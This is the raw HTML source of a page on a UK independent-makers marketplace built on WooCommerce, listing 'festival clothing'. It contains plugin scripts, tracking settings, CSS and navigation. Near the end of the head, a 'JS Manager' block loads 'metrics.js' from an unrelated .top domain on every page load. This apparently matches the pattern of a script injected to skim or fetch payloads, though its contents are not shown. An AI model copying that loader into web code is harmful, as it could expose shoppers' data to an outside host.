<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"14c90de2-c483-4867-a280-4ce21bf0620a","pixelIds":["562243545852597"],"params":{"categories":"Clothing & Accessories, Gifts, By Occasion, By Person, By Price, Women\u2019s, Birthday, For Her, Tops, \u00a320 - \u00a350","tags":"clothing, Festival clothes, Festival clothing, festival outfit, party outfit, party top","page_title":"Festival clothing","post_type":"product_tag","post_id":8926,"plugin":"PixelYourSite","event_url":"buyindie.co.uk\/product-tag\/festival-clothing\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"102193e2ff1ede4bc47a7f10fdd858d1f7a2ed0fee63f3722a9c9ed5fe89485f"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"207d2936e7","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-tag\/festival-clothing\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1769783594"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_tag/8926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_tag term-festival-clothing term-8926 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
